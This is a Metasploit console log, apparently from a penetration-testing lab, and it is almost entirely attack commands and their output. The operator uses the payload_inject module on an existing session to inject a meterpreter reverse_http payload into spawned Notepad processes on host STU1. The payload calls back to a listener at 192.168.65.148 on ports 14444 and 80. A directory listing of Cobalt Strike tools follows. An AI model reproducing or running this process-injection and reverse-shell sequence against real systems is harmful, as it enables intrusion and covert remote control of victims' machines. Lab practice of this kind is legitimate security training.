 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.65.148
lhost => 192.168.65.148
msf6 exploit(windows/local/payload_inject) > set lport 14444
lport => 14444
msf6 exploit(windows/local/payload_inject) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/payload_inject) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 1376
[*] Injecting payload into 1376
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1376
msf6 exploit(windows/local/payload_inject) > set lport 80
lport => 80
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 4012
[*] Injecting payload into 4012
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4012
msf6 exploit(windows/local/payload_inject) >
resources
agscript
c2lint
cobaltstrike
cobaltstrike.bat